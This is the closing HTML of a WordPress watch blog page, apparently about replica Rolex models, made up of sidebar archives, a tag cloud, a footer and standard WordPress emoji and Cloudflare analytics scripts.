		<div class="nav-links"><div class="nav-previous"><a href="https://www.localdlish.com/sea-dweller-4000-rolex-watches/" rel="prev">Sea-Dweller 4000 Rolex Watches</a></div><div class="nav-next"><a href="https://www.localdlish.com/gorgeous-replica-rolex-sea-dweller-in-the-world/" rel="next">Gorgeous Replica Rolex Sea-Dweller in the World</a></div></div>
	</nav>                                              
         </section>       
        <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.localdlish.com/category/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.localdlish.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.localdlish.com/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.localdlish.com/category/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.localdlish.com/category/rolex-air-king/">Rolex Air-King</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.localdlish.com/category/rolex-cellini/">rolex cellini</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.localdlish.com/category/rolex-datejust/">rolex datejust</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.localdlish.com/category/rolex-day-date/">rolex day date</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.localdlish.com/category/rolex-daytona/">rolex daytona</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.localdlish.com/category/rolex-deepsea/">rolex deepsea</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.localdlish.com/category/rolex-explorer/">rolex explorer</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.localdlish.com/category/rolex-gmt-master/">rolex gmt master</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.localdlish.com/category/rolex-milgauss/">rolex milgauss</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.localdlish.com/category/rolex-oyster/">rolex oyster</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.localdlish.com/category/rolex-sea-dweller/">rolex sea dweller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.localdlish.com/category/rolex-submariner/">rolex submariner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.localdlish.com/category/rolex-yacht-master/">rolex yacht master</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.localdlish.com/category/submariner/">Submariner</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.localdlish.com/category/tag-heuer/">Tag Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.localdlish.com/category/watches/">Watches</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.localdlish.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.localdlish.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.localdlish.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.localdlish.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.localdlish.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.localdlish.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.localdlish.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.localdlish.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.localdlish.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/">What Rolex Should You Wear to Your Next Holiday Party?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/">2026 Rolex Land-Dweller: It Lives Up To The Hype</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/how-can-you-unlock-your-replica-rolexs-history-with-a-serial-number/">How Can You Unlock Your Replica Rolex&#8217;s History With a Serial Number?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/why-is-the-rolex-oyster-perpetual-considered-the-perfect-everyday-rolex/">Why Is the Rolex Oyster Perpetual Considered the Perfect Everyday Rolex?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/the-rolex-pearlmaster-high-jewelry-meets-high-precision/">The Rolex Pearlmaster High Jewelry Meets High Precision</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.localdlish.com/tag/azzurro-blue-dial/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="Azzurro Blue dial (1 item)">Azzurro Blue dial</a>
<a href="https://www.localdlish.com/tag/clone-rolex/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 14.3pt;" aria-label="clone Rolex (2 items)">clone Rolex</a>
<a href="https://www.localdlish.com/tag/datejust-36/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;" aria-label="Datejust 36 (1 item)">Datejust 36</a>
<a href="https://www.localdlish.com/tag/expensive-rolex/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="expensive Rolex (1 item)">expensive Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14.3pt;" aria-label="fake Rolex (2 items)">fake Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex-daytona/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 8pt;" aria-label="fake Rolex Daytona (1 item)">fake Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/genuine-rolex/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="genuine Rolex (1 item)">genuine Rolex</a>
<a href="https://www.localdlish.com/tag/lady-datejust/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Lady Datejust (1 item)">Lady Datejust</a>
<a href="https://www.localdlish.com/tag/pre-owned-rolex/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 8pt;" aria-label="Pre-Owned Rolex (1 item)">Pre-Owned Rolex</a>
<a href="https://www.localdlish.com/tag/replica-olex-daytona/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="replica olex Daytona (1 item)">replica olex Daytona</a>
<a href="https://www.localdlish.com/tag/replica-rolex/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.3pt;" aria-label="replica Rolex (2 items)">replica Rolex</a>
<a href="https://www.localdlish.com/tag/replica-rolex-submariner/" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 14.3pt;" aria-label="replica Rolex Submariner (2 items)">replica Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/replica-rolex-watches/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 8pt;" aria-label="replica Rolex watches (1 item)">replica Rolex watches</a>
<a href="https://www.localdlish.com/tag/replica-watch/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 8pt;" aria-label="replica watch (1 item)">replica watch</a>
<a href="https://www.localdlish.com/tag/replica-watches/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 14.3pt;" aria-label="replica watches (2 items)">replica watches</a>
<a href="https://www.localdlish.com/tag/rolex/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 8pt;" aria-label="Rolex (1 item)">Rolex</a>
<a href="https://www.localdlish.com/tag/rolex-blue-face/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="Rolex blue face (1 item)">Rolex blue face</a>
<a href="https://www.localdlish.com/tag/rolex-datejust/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 18.5pt;" aria-label="Rolex Datejust (3 items)">Rolex Datejust</a>
<a href="https://www.localdlish.com/tag/rolex-day-date/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;" aria-label="Rolex Day-Date (1 item)">Rolex Day-Date</a>
<a href="https://www.localdlish.com/tag/rolex-daytona/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Rolex Daytona (4 items)">Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/rolex-daytonar/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 8pt;" aria-label="rolex Daytonar (1 item)">rolex Daytonar</a>
<a href="https://www.localdlish.com/tag/rolex-deepsea/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="Rolex Deepsea (1 item)">Rolex Deepsea</a>
<a href="https://www.localdlish.com/tag/rolex-explorer/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 8pt;" aria-label="Rolex Explorer (1 item)">Rolex Explorer</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-2/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="Rolex GMT-Master (1 item)">Rolex GMT-Master</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-ii/" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 8pt;" aria-label="Rolex GMT-Master II (1 item)">Rolex GMT-Master II</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 8pt;" aria-label="Rolex GMT Master (1 item)">Rolex GMT Master</a>
<a href="https://www.localdlish.com/tag/rolex-hong-kong/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8pt;" aria-label="Rolex Hong Kong (1 item)">Rolex Hong Kong</a>
<a href="https://www.localdlish.com/tag/rolex-oyster/" class="tag-cloud-link tag-link-49 tag-link-position-28" style="font-size: 8pt;" aria-label="Rolex Oyster (1 item)">Rolex Oyster</a>
<a href="https://www.localdlish.com/tag/rolex-oyster-perpetual/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 18.5pt;" aria-label="Rolex Oyster Perpetual (3 items)">Rolex Oyster Perpetual</a>
<a href="https://www.localdlish.com/tag/rolex-pearlmaster/" class="tag-cloud-link tag-link-62 tag-link-position-30" style="font-size: 8pt;" aria-label="Rolex Pearlmaster (1 item)">Rolex Pearlmaster</a>
<a href="https://www.localdlish.com/tag/rolex-replica/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Rolex replica (1 item)">Rolex replica</a>
<a href="https://www.localdlish.com/tag/rolex-sea-dweller/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 14.3pt;" aria-label="Rolex Sea-Dweller (2 items)">Rolex Sea-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-sky-dweller/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 14.3pt;" aria-label="Rolex Sky-Dweller (2 items)">Rolex Sky-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-submariner/" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 14.3pt;" aria-label="Rolex Submariner (2 items)">Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/rolex-submariner-model/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="Rolex Submariner Model (1 item)">Rolex Submariner Model</a>
<a href="https://www.localdlish.com/tag/rolex-watch/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 8pt;" aria-label="Rolex watch (1 item)">Rolex watch</a>
<a href="https://www.localdlish.com/tag/rolex-watches/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 18.5pt;" aria-label="Rolex watches (3 items)">Rolex watches</a>
<a href="https://www.localdlish.com/tag/rolex-weigh/" class="tag-cloud-link tag-link-54 tag-link-position-38" style="font-size: 8pt;" aria-label="Rolex Weigh (1 item)">Rolex Weigh</a>
<a href="https://www.localdlish.com/tag/rolex-yacht-master/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="Rolex Yacht-Master (1 item)">Rolex Yacht-Master</a>
<a href="https://www.localdlish.com/tag/swiss-replica-watches/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 8pt;" aria-label="Swiss replica Watches (1 item)">Swiss replica Watches</a>
<a href="https://www.localdlish.com/tag/vintage-rolex/" class="tag-cloud-link tag-link-52 tag-link-position-41" style="font-size: 8pt;" aria-label="Vintage Rolex (1 item)">Vintage Rolex</a></p></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.localdlish.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.localdlish.com/feed/">Entries feed</a></li>
			<li><a href="https://www.localdlish.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
<div id="footer-wrapper">
    	<div class="container">
             <div class="cols-4 widget-column-1">   
                  
                
                
            </div><!--end .widget-column-1-->                  
			         
             
             <div class="cols-4 widget-column-2">               
			               
                <div class="menu">
                  <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
                </div>                        	
                       	
              </div><!--end .widget-column-2-->     
                      
                <div class="cols-4 widget-column-3"> 
            
                
                
                                    
                                          <div class="recent-post">
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2025/12/best-watch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best watch" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><h6>What Rolex Should You Wear to Your Next Holiday Party?</h6></a>                         
                         <p>This is a tough question because I don&#8217;t know you. I&#8217;m sure I&#8217;d like to. You like watches, I like watches &#8211; that&#8217;s a pretty good basis for friendship as far as I see it. But even though I don&#8217;t know you, I know a lot of people who want to know which Rolex they should [&hellip;]</p>
                         
                        </div>
                                         <div class="recent-post">
                         <a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2025/12/Rolex-Land-Dweller-2026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rolex Land-Dweller 2026" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/"><h6>2026 Rolex Land-Dweller: It Lives Up To The Hype</h6></a>                         
                         <p>The air in Geneva was electric a few months ago, charged with the kind of anticipation that only a true horological event can generate. At Watches Market&nbsp;2026, the buzz had a single, focused source: the unveiling of the Rolex Land-Dweller. In the world of watchmaking, a new Rolex collection is a seismic event. While the [&hellip;]</p>
                         
                        </div>
                                   
                    
                </div><!--end .widget-column-3-->
                
                <div class="cols-4 widget-column-4"> 
                                                   
              <div class="phone-no">              
				                  
                  
                 
                  
                 
           </div>
                             	
					<div class="clear"></div>                
                 <div class="footer-icons">
                                      	<a title="facebook" class="fa fa-facebook" target="_blank" href="#facebook"></a> 
                         
                    
                                       	<a title="twitter" class="fa fa-twitter" target="_blank" href="#twitter"></a>
                          
                    
                                      	<a title="google-plus" class="fa fa-google-plus" target="_blank" href="#gplus"></a>
                          
                    
                     
                  	<a title="linkedin" class="fa fa-linkedin" target="_blank" href="#linkedin"></a>
                                    </div>
              
                   
                </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">
				               		2018 BizGrowth. All Right Reserved.       
                                </div>
                <div class="design-by"> Theme by Grace Themes  </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bizgrowth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.localdlish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.localdlish.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"871c6c5f9b01434e9a84c2ee8bfd118b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>